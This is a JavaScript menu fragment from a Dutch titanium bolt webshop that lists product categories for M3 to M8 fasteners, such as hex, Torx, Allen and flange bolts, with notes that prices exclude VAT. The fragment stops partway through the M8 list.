collapsItems['collapsCat-367:2'] = '<li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m3/zeskant933/\' title=\"Prijzen zijn exclusief BTW&lt;br /&gt;DIN933\">Zeskant bout Gr2</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m3/torx-bout-gr2/\' title=\"View all posts filed under Torx Bout Gr2\">Torx Bout Gr2</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m3/inbus-bout-gr2/\' title=\"Prijzen zijn exclusief BTW&lt;br /&gt;DIN912\">Inbus bout Gr2 DIN912</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m3/din912-m3/\' title=\"Prijzen zijn Exclusief BTW &lt;br /&gt;DIN912\">Inbus bout Gr5 DIN912</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m3/din912-zwart/\' title=\"Prijzen zijn exclusief BTW&lt;br /&gt;DIN912\">Inbus zwart Gr5</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m3/inbus-laagbolkop-m3/\' title=\"Prijzen zijn exclusief BTW&lt;br /&gt;ISO7380\">laagbolkop Gr2</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m3/torx-laagbolkop-m3/\' title=\"Prijzen zijn exclusief BTW\">Torx Laagbolkop</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m3/verz-inbus-gr2/\' title=\"Prijzen zijn exclusief BTW\">Verz Inbus Gr2</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m3/verz-kleur/\' title=\"Prijzen zijn  exclusief BTW\">Verz inbus Kleur</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m3/din7991/\' title=\"Prijzen zijn exclusief BTW\">Verz inbus Gr5</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m3/din-916/\' title=\"Prijzen zijn exclusief BTW\">Stelschroef 913</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m3/stelschroef-915/\' title=\"Prijzen zijn exclusief BTW\">Stelschroef 915</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m3/stelschroef-din916/\' title=\"Prijzen zijn exclusief BTW\">Stelschroef 916</a>         </li> <!-- ending subcategory -->';
collapsItems['collapsCat-709:2'] = '<ul></ul>';
collapsItems['collapsCat-199:2'] = '<ul></ul>';
collapsItems['collapsCat-708:2'] = '<ul></ul>';
collapsItems['collapsCat-362:2'] = '<ul></ul>';
collapsItems['collapsCat-745:2'] = '<ul></ul>';
collapsItems['collapsCat-364:2'] = '<ul></ul>';
collapsItems['collapsCat-578:2'] = '<ul></ul>';
collapsItems['collapsCat-758:2'] = '<ul></ul>';
collapsItems['collapsCat-687:2'] = '<ul></ul>';
collapsItems['collapsCat-494:2'] = '<ul></ul>';
collapsItems['collapsCat-722:2'] = '<ul></ul>';
collapsItems['collapsCat-716:2'] = '<ul></ul>';
collapsItems['collapsCat-671:2'] = '<ul></ul>';
collapsItems['collapsCat-28:2'] = '<ul></ul>';
collapsItems['collapsCat-753:2'] = '<ul></ul>';
collapsItems['collapsCat-586:2'] = '<ul></ul>';
collapsItems['collapsCat-366:2'] = '<ul></ul>';
collapsItems['collapsCat-198:2'] = '<ul></ul>';
collapsItems['collapsCat-719:2'] = '<ul></ul>';
collapsItems['collapsCat-359:2'] = '<li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m4/hex-gr2-m4/\' title=\"Prijzen zijn exclusief BTW&lt;br /&gt;DIN933\">Zeskant Gr2</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m4/din-933-m4/\' title=\"prijzen zijn Exclusief BTW&lt;br /&gt;DIN933\">Zeskant bout Gr5</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m4/torx-t20/\' title=\"Prijzen zijn exclusief BTW\">Torx Bout Gr2</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m4/grade2-din912/\' title=\"Prijzen zijn exclusief BTW\">Inbus Knurled Gr2</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m4/inbus-bout-zwart/\' title=\"Prijzen zijn exclusief BTW &lt;br /&gt;DIN912\">Inbus Bout Gr2</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m4/grade5/\' title=\"Prijzen zijn exclusief BTW&lt;br /&gt;DIN912\">Inbus bout Gr5</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m4/inbus-taperhead/\' title=\"Prijzen zijn exclusief BTW\">Inbus/TaperHead DIN912</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m4/flens-bout/\' title=\"Prijzen zijn exclusief BTW\">Flens Bout</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m4/laagbolkop-gr2/\' title=\"Prijzen zijn exclusief BTW&lt;br /&gt;ISO7380\">Laagbolkop Gr2</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m4/iso7380m4/\' title=\"Prijzen zijn exclusief BTW&lt;br /&gt;ISO7380\">Laagbolkop Gr5</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m4/laagbolkop-zwart-m4/\' title=\"Prijzen zijn exclusief BTW&lt;br /&gt;ISO7380\">Laagbolkop Zwart/Kleur</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m4/vz-torx-bout-gr2/\' title=\"Prijzen zijn exclusief BTW\">Verz Torx Gr2</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m4/gr2-verz-ib/\' title=\"Prijzen zijn exclusief BTW\">Verz Inbus Gr2</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m4/din-7991-m4/\' title=\"Prijzen zijn exclusief BTW\">Verz inbus Gr5</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m4/m4x20vd/\' title=\"Prijzen zijn exclusief BTW\">Verzonken Inbus Zwart Gr5</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m4/din965-verzonken-kruiskop/\' title=\"Prijzen zijn exclusief BTW\">Verz Kruiskop Gr2</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m4/din963/\' title=\"Prijzen zijn exclusief BTW\">Verz kop sleuf Gr5</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m4/din-913-m4/\' title=\"Prijzen zijn exclusief BTW\">Stelschroef 913</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m4/stelschroef-din916-2/\' title=\"Prijzen zijn exclusief BTW\">Stelschroef 916</a>         </li> <!-- ending subcategory -->';
collapsItems['collapsCat-703:2'] = '<ul></ul>';
collapsItems['collapsCat-34:2'] = '<ul></ul>';
collapsItems['collapsCat-506:2'] = '<ul></ul>';
collapsItems['collapsCat-744:2'] = '<ul></ul>';
collapsItems['collapsCat-582:2'] = '<ul></ul>';
collapsItems['collapsCat-761:2'] = '<ul></ul>';
collapsItems['collapsCat-539:2'] = '<ul></ul>';
collapsItems['collapsCat-774:2'] = '<ul></ul>';
collapsItems['collapsCat-32:2'] = '<ul></ul>';
collapsItems['collapsCat-646:2'] = '<ul></ul>';
collapsItems['collapsCat-759:2'] = '<ul></ul>';
collapsItems['collapsCat-31:2'] = '<ul></ul>';
collapsItems['collapsCat-647:2'] = '<ul></ul>';
collapsItems['collapsCat-776:2'] = '<ul></ul>';
collapsItems['collapsCat-660:2'] = '<ul></ul>';
collapsItems['collapsCat-710:2'] = '<ul></ul>';
collapsItems['collapsCat-200:2'] = '<ul></ul>';
collapsItems['collapsCat-690:2'] = '<ul></ul>';
collapsItems['collapsCat-30:2'] = '<ul></ul>';
collapsItems['collapsCat-33:2'] = '<ul></ul>';
collapsItems['collapsCat-739:2'] = '<ul></ul>';
collapsItems['collapsCat-762:2'] = '<ul></ul>';
collapsItems['collapsCat-471:2'] = '<ul></ul>';
collapsItems['collapsCat-35:2'] = '<ul></ul>';
collapsItems['collapsCat-707:2'] = '<ul></ul>';
collapsItems['collapsCat-691:2'] = '<ul></ul>';
collapsItems['collapsCat-201:2'] = '<ul></ul>';
collapsItems['collapsCat-19:2'] = '<li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m5/zeskant-gr2-din933/\' title=\"Prijzen zijn exclusief BTW&lt;br /&gt;DIN933\">Zeskant 933 Gr2</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m5/din-933/\' title=\"Prijzen zijn exclusief BTW&lt;br /&gt;DIN933\">Zeskant 933 Gr5</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m5/torx-laagbolkop/\' title=\"Prijzen zijn exclusief BTW\">Torx Laagbolkop</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m5/torx-koepel-bout/\' title=\"Prijzen zijn exclusief BTW\">Torx Koepel bout</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m5/cone-head-torx/\' title=\"Prijzen zijn exclusief BTW\">Torx Schotel Kop</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m5/torx-borst-bout/\' title=\"Prijzen zij exclusief BTW\">Torx Borst Bout</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m5/inbus-laagbolkop-spec/\' title=\"Prijzen zijn exclusief BTW\">Inbus Borstbout</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m5/lage-inbus-gr5/\' title=\"View all posts filed under Lage Inbus Gr5\">Lage Inbus Gr5</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m5/din-912-m5/\' title=\"Prijzen zijn exclusief BTW&lt;br /&gt;DIN912\">Inbus bout Gr5</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m5/inbus-gr5-zwart/\' title=\"Prijzen zijn exclusief BTW&lt;br /&gt;DIN912\">Inbus Zwart Gr5</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m5/inbus-bout-kleur/\' title=\"Prijzen zijn exclusief BTW&lt;br /&gt;DIN912\">Inbus Kleur Gr5</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m5/din-912-tap/\' title=\"Prijzen zijn exclusief BTW&lt;br /&gt;DIN912\">Inbus/ Taperhead</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m5/inbus-taper-zwart/\' title=\"Prijzen zijn exclusief BTW\">Taperhead Zwart</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m5/torx-taperhead/\' title=\"Prijzen zijn exclusief BTW\">Torx Taperhead</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m5/m5-kleur-taper/\' title=\"Prijzen zijn exclusive BTW\">TaperHead Kleur</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m5/laagbolkop-gr2-m5/\' title=\"Prijzen zijn exclusief BTW&lt;br /&gt;ISO7380\">Laagbolkop Gr2</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m5/iso-7380/\' title=\"Prijzen zijn exclusief BTW&lt;br /&gt;ISO7380\">laagbolkop Gr5</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m5/laagbolkop-zwart/\' title=\"Prijzen zijn exclusief BTW&lt;br /&gt;ISO7380\">Laagbolkop Gr5 Zwart/Kleur</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m5/din-7991-m5/\' title=\"prijzen zijn exclusief BTW\">Verz inbus Gr5</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m5/din-6921/\' title=\"DIN6926 - Prijzen zijn exclusief BTW\">Flens Bout Gr5</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m5/flens-bout-zwart-m5/\' title=\"prijzen zijn exclusief BTW\">Flens Bout Zwart</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m5/flensbout-kleur/\' title=\"Prijzen zijn exclusief BTW\">Flensbout Kleur</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m5/din6921spec/\' title=\"prijzen zijn exclusief BTW\">Flensbout+borging</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m5/din-84/\' title=\"prijzen zijn exclusief BTW\">Cylinderkop</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m5/schroef-gr2/\' title=\"Prijzen zijn exclusief BTW\">Schroef Gr2</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m5/schroef-m5/\' title=\"Prijzen zijn exclusief BTW\">Schroef Gr5</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m5/din-913-m5/\' title=\"prijzen zijn exclusief BTW\">Stelschroef</a>         </li> <!-- ending subcategory -->';
collapsItems['collapsCat-743:2'] = '<ul></ul>';
collapsItems['collapsCat-661:2'] = '<ul></ul>';
collapsItems['collapsCat-659:2'] = '<ul></ul>';
collapsItems['collapsCat-610:2'] = '<ul></ul>';
collapsItems['collapsCat-698:2'] = '<ul></ul>';
collapsItems['collapsCat-43:2'] = '<ul></ul>';
collapsItems['collapsCat-44:2'] = '<ul></ul>';
collapsItems['collapsCat-253:2'] = '<ul></ul>';
collapsItems['collapsCat-777:2'] = '<ul></ul>';
collapsItems['collapsCat-254:2'] = '<ul></ul>';
collapsItems['collapsCat-768:2'] = '<ul></ul>';
collapsItems['collapsCat-542:2'] = '<ul></ul>';
collapsItems['collapsCat-510:2'] = '<ul></ul>';
collapsItems['collapsCat-734:2'] = '<ul></ul>';
collapsItems['collapsCat-40:2'] = '<ul></ul>';
collapsItems['collapsCat-579:2'] = '<ul></ul>';
collapsItems['collapsCat-472:2'] = '<ul></ul>';
collapsItems['collapsCat-738:2'] = '<ul></ul>';
collapsItems['collapsCat-763:2'] = '<ul></ul>';
collapsItems['collapsCat-751:2'] = '<ul></ul>';
collapsItems['collapsCat-202:2'] = '<ul></ul>';
collapsItems['collapsCat-495:2'] = '<ul></ul>';
collapsItems['collapsCat-699:2'] = '<ul></ul>';
collapsItems['collapsCat-39:2'] = '<ul></ul>';
collapsItems['collapsCat-749:2'] = '<ul></ul>';
collapsItems['collapsCat-654:2'] = '<ul></ul>';
collapsItems['collapsCat-507:2'] = '<ul></ul>';
collapsItems['collapsCat-203:2'] = '<ul></ul>';
collapsItems['collapsCat-551:2'] = '<ul></ul>';
collapsItems['collapsCat-474:2'] = '<ul></ul>';
collapsItems['collapsCat-38:2'] = '<ul></ul>';
collapsItems['collapsCat-20:2'] = '<li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m6/cylinderkop/\' title=\"prijzen zijn exclusief BTW\">Cylinderkop</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m6/remschijf-bout/\' title=\"Prijzen zijn exclusief BTW\">Remschijf Bout</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m6/koepel-bout/\' title=\"Prijzen zijn exclusief BTW\">Koepel Bout</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m6/inbus-borstbout/\' title=\"Prijzen zijn exclusief BTW\">Borstbout</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m6/hex-bout-933/\' title=\"Prijzen zijn exclusief BTW&lt;br /&gt;DIN933\">Zeskant 933 Gr2</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m6/din-931/\' title=\"Prijzen zijn exclusief BTW&lt;br /&gt;DIN931\">Zeskant 931 Gr5</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m6/din-933-m6/\' title=\"Prijzen zijn exclusief BTW&lt;br /&gt;DIN933\">Zeskant 933 Gr5</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m6/grade2-din-912-m6/\' title=\"Prijzen zijn exclusief BTW&lt;br /&gt;DIN912\">Inbus bout Gr2</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m6/torx-bout/\' title=\"View all posts filed under Torx Bout Gr5\">Torx Bout Gr5</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m6/grade5-din-912-m6/\' title=\"DIN:912 - Prijzen zijn exclusief BTW&lt;br /&gt;\">Inbus bout Gr5</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m6/inbusflens-gr5/\' title=\"Prijzen zijn exclusief BTW\">Inbus+Flens Gr5</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m6/din-912/\' title=\"Prijzen zijn exclusief BTW&lt;br /&gt;DIN912\">Inbus Zwart/Kleur</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m6/inbus-boutlow-m6/\' title=\"Prijzen zijn exclusief BTW\">lage Inbus Gr5</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m6/taper-zwart/\' title=\"prijzen zijn exclusief BTW\">Taper Zwart Gr5</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m6/din-912-taperhead/\' title=\"Prijzen zijn exclusief BTW\">Inbus/Taperhead</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m6/taperborging/\' title=\"Prijzen zijn exclusief BTW\">Inbus/Taper+Borging</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m6/din6921spec-m6/\' title=\"Prijzen zijn exclusief BTW\">Flensbout</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m6/flens-bout-zwart/\' title=\"DIN6921&lt;br /&gt;Prijzen zijn exclusief BTW\">Flensbout Zwart</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m6/flensbout-kleur-m6/\' title=\"Prijzen zijn exclusief BTW\">Flensbout Kleur</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m6/fl-bout-zwartbg/\' title=\"prijzen zijn exclusief BTW\">FL Bout Zwart+BG</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m6/din-6921-m6/\' title=\"Prijzen zijn exclusief BTW\">Flensbout+borging Spoed:1.0</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m6/flens-bout-glad/\' title=\"Prijzen zijn exclusief BTW\">Flensbout PL.Kop</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m6/verzonken-inbus-gr2-din7991/\' title=\"Prijzen zijn exclusief BTW\">Verz Inbus Gr2</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m6/din-7991-m6/\' title=\"Prijzen zijn exclusief BTW DIN7991\">Verz Inbus Gr5</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m6/verzonken-zwart-m6/\' title=\"prijzen zijn exclusief BTW\">Verzonken Zwart</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m6/schotel-kop/\' title=\"Prijzen zijn exclusief BTW\">Torx Schotel Kop</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m6/torx-laagbolkop-m6/\' title=\"Prijzen zijn exclusief BTW\">Torx Laagbolkop</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m6/iso-7380-m6/\' title=\"Prijzen zijn exclusief BTW&lt;br /&gt;ISO7380\">Inbus laagbolkop</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m6/inbus-lbk-zwart/\' title=\"Prijzen zijn exclusief BTW\">Zwart laagbolkop</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m6/iso7380lbk-spec/\' title=\"Prijzen zijn exclusief BTW\">Inbus laagbolkop Special</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m6/din-913/\' title=\"Prijzen zijn exclusief BTW\">Stelschroef</a>         </li> <!-- ending subcategory -->';
collapsItems['collapsCat-205:2'] = '<ul></ul>';
collapsItems['collapsCat-204:2'] = '<li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m7/din-912-m7/\' title=\"Prijzen zijn exclusief BTW\">Inbus bout</a>         </li> <!-- ending subcategory -->';
collapsItems['collapsCat-760:2'] = '<ul></ul>';
collapsItems['collapsCat-638:2'] = '<ul></ul>';
collapsItems['collapsCat-648:2'] = '<ul></ul>';
collapsItems['collapsCat-50:2'] = '<ul></ul>';
collapsItems['collapsCat-689:2'] = '<ul></ul>';
collapsItems['collapsCat-51:2'] = '<ul></ul>';
collapsItems['collapsCat-649:2'] = '<ul></ul>';
collapsItems['collapsCat-643:2'] = '<ul></ul>';
collapsItems['collapsCat-256:2'] = '<ul></ul>';
collapsItems['collapsCat-548:2'] = '<ul></ul>';
collapsItems['collapsCat-655:2'] = '<ul></ul>';
collapsItems['collapsCat-47:2'] = '<ul></ul>';
collapsItems['collapsCat-733:2'] = '<ul></ul>';
collapsItems['collapsCat-475:2'] = '<ul></ul>';
collapsItems['collapsCat-740:2'] = '<ul></ul>';
collapsItems['collapsCat-49:2'] = '<ul></ul>';
collapsItems['collapsCat-438:2'] = '<ul></ul>';
collapsItems['collapsCat-748:2'] = '<ul></ul>';
collapsItems['collapsCat-414:2'] = '<ul></ul>';
collapsItems['collapsCat-350:2'] = '<ul></ul>';
collapsItems['collapsCat-186:2'] = '<ul></ul>';
collapsItems['collapsCat-593:2'] = '<ul></ul>';
collapsItems['collapsCat-553:2'] = '<ul></ul>';
collapsItems['collapsCat-555:2'] = '<ul></ul>';
collapsItems['collapsCat-732:2'] = '<ul></ul>';
collapsItems['collapsCat-639:2'] = '<ul></ul>';
collapsItems['collapsCat-21:2'] = '<li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m8/borst-bout/\' title=\"prijzen zijn exclusief BTW\">Borst Bout</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m8/remschijfbout/\' title=\"Prijzen zijn exclusief BTW\">Remschijf bout</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m8/tandwiel-bout/\' title=\"Prijzen zijn exclusief BTW\">Tandwiel Bout</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m8/din-931-m8/\' title=\"Prijzen zijn exclusief BTW&lt;br /&gt;DIN931\">zeskant 931 Gr5</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m8/zeskant-933-gr2/\' title=\"Prijzen zijn exclusief BTW&lt;br /&gt;DIN933\">Zeskant 933 Gr2</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m8/din-933-m8/\' title=\"Prijzen zijn exclusief BTW&lt;br /&gt;DIN933\">Zeskant 933 Gr5</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m8/torx-bout-m8/\' title=\"Prijzen zijn exclusief BTW\">Torx Bout Gr5</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m8/schotelkop-torx/\' title=\"Prijzen zijn exclusief BTW\">Torx Schotelkop</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m8/grade5-din-912-m8/\' title=\"Prijzen zijn exclusief BTW&lt;br /&gt;DIN912\">Inbus bout Gr5</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m8/inbus-912-zwart/\' title=\"Prijzen zijn exclusief BTW&lt;br /&gt;DIN912\">Inbus Zwart Gr5</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m8/lage-inbus-bout/\' title=\"Prijzen zijn exclusief BTW\">lage Inbus Gr5</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m8/din-912-taperhead-m8/\' title=\"Prijzen zijn exclusief BTW\">Inbus/Taperhead</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m8/inbus-taper-zwart-m8/\' title=\"prijzen zijn exclusief BTW\">Inbus Taper Zwart</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m8/din-6921-m8/\' title=\"Prijzen zijn exclusief BTW\">Flens bout</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m8/flensbout-zwart/\' title=\"DIN6921 - prijzen zijn exclusief BTW\">Flensbout Zwart</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m8/din6921/\' title=\"Prijzen zijn exclusief BTW\">Flensbout+borging</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m8/m8-fl-bout-platte-kop/\' title=\"Prijzen zijn exclusief BTW\">Flensbout pl kop</a>         </li> <!-- ending subcategory --><li class=\'collapsing categories item\'><a href=\'https://titaniumraceparts.nl/product-category/bout/m8/verzonken-zwart/\' title=\"View all posts filed under Verzonken Zwart\">Verzonken Zwart</a>         </li> <!-- ending subcategory --><li 